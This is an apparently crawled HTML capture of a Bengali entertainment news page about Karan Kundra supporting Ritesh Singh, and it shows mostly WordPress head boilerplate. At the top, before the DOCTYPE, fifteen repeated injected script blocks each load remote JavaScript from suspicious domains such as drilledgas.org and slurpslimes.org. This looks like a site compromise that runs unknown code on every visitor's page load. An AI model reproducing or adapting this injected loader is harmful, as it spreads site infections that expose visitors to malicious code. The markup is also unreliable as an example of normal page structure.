

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/
body_size: 15908
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://windowlight.org/tLQvpsbb";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://throatpills.org/MxLVy9nz";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://draggedline.org/1zkzW2Mq";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bluegaslamp.org/V4CHvFq8";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন &#8211; Newz24Hours</title>
	<meta name="description" content="Karan Kundra: তুলনামূলকভাবে কম সোশ্যাল মিডিয়া ফলোয়ার থাকার জন্য রিতেশ সিংয়ের সমালোচনার পরে, করণ সোমবার রিতেশ সিংকে সহযোগিতা করেছেন" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন - Newz24Hours" />
	<meta property="og:description" content="Karan Kundra: তুলনামূলকভাবে কম সোশ্যাল মিডিয়া ফলোয়ার থাকার জন্য রিতেশ সিংয়ের সমালোচনার পরে, করণ সোমবার রিতেশ সিংকে সহযোগিতা করেছেন" />
	<meta property="og:url" content="https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/" />
	<meta property="og:site_name" content="Newz24Hours" />
	<meta property="article:publisher" content="https://www.facebook.com/Newz24hourss" />
	<meta property="article:published_time" content="2022-02-07T17:08:33+00:00" />
	<meta name="author" content="indrani chakraborty" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="indrani chakraborty" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#article","isPartOf":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/"},"author":{"name":"indrani chakraborty","@id":"https://newz24hours.com/#/schema/person/6852f56d2d2dd888adb248b6b5666233"},"headline":"Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন","datePublished":"2022-02-07T17:08:33+00:00","dateModified":"2022-02-07T17:08:33+00:00","mainEntityOfPage":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://newz24hours.com/#organization"},"image":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#primaryimage"},"thumbnailUrl":"","keywords":["Bigg Boss 15","Karan Kundra","Ritesh","Website"],"articleSection":["বিনোদন"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#respond"]}]},{"@type":"WebPage","@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/","url":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/","name":"Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন - Newz24Hours","isPartOf":{"@id":"https://newz24hours.com/#website"},"primaryImageOfPage":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#primaryimage"},"image":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-02-07T17:08:33+00:00","dateModified":"2022-02-07T17:08:33+00:00","description":"Karan Kundra: তুলনামূলকভাবে কম সোশ্যাল মিডিয়া ফলোয়ার থাকার জন্য রিতেশ সিংয়ের সমালোচনার পরে, করণ সোমবার রিতেশ সিংকে সহযোগিতা করেছেন","breadcrumb":{"@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newz24hours.com/"},{"@type":"ListItem","position":2,"name":"Karan Kundra : রিতেশের জন্য প্রতিবাদ করলেন"}]},{"@type":"WebSite","@id":"https://newz24hours.com/#website","url":"https://newz24hours.com/","name":"Newz24Hours","description":"","publisher":{"@id":"https://newz24hours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newz24hours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newz24hours.com/#organization","name":"newz24hours.com","url":"https://newz24hours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/logo/image/","url":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","contentUrl":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","width":450,"height":245,"caption":"newz24hours.com"},"image":{"@id":"https://newz24hours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Newz24hourss"]},{"@type":"Person","@id":"https://newz24hours.com/#/schema/person/6852f56d2d2dd888adb248b6b5666233","name":"indrani chakraborty","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22f35ddf3ba7c1f013067cdb3a6c2b32b9002b348160afa9e847c7b3513a1b8d?s=96&d=mm&r=g","caption":"indrani chakraborty"},"url":"https://newz24hours.com/author/indrani_chakraborty/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Feed" href="https://newz24hours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Comments Feed" href="https://newz24hours.com/comments/feed/" />
<link rel='canonical' href='https://newz24hours.com/2022/02/07/karan-kundra-protested-for-ritesh/' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Stories Feed" href="https://newz24hours.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newz24hours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://newz24hours.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newz24hours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newz24hours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newz24hours.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://newz24hours.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://newz24hours.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newz24hours.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://newz24hours.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://newz24hours.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://newz24hours.com/wp-content/themes/newsup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://newz24hours.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
